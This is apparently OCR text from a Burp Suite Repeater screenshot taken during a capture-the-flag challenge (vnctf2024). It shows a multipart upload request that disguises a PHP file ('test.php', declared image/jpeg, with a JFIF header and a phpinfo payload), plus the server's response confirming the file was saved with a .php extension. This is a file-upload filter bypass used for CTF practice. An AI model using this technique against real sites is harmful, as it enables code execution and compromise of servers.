 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Deserialization Scanner
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://b3fe04ce-6471-4b5f-8f81-80f06f65dd1e.vnctf2024.manqiu.top ?
Request
Raw Params Headers Hex
WU_FILE_0
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="name"
test.jpg
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="type"
image/jpeg
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="lastModifiedDate"
Wed Jul 21 2021 18:15:25 GMT+0800 (-□□砌□)
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="size"
164264
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: image/jpeg
JFIF
<?php phpinfo();?>
------WebKitFormBoundaryrhx2kYAMYDqoTThz--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.24.0
Date: Sat, 17 Feb 2024 02:41:30 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 527
Connection: close
Set-Cookie: PHPSESSID=7901b5229557c94bad46e16af23a3728; path=/
X-Powered-By: PHP/7.4.33
{"code":1,"info":{"type":"image","mime":"image\/jpeg","size":26,"md5":"a74146e2567ce325c14e7bd166141971",
"sha1":"11eb0faa45430508668aa04bd3aa613e1999e413","savepath":"image\/a7\/4146e2567ce325c14e7bd16
6141971.php","ext":"php","location":"\/uploads\/","url":"\/uploads\/image\/a7\/4146e2567ce325c14e7bd1661419
71.php","real_url":"http:\/\/b3fe04ce-6471-4b5f-8f81-80f06f65dd1e.vnctf2024.manqiu.top\/uploads\/image\/a7\/4
146e2567ce325c14e7bd166141971.php","create_time":1708137690,"savename":"test.jpg","name":"test.jpg","i
d":"5"}}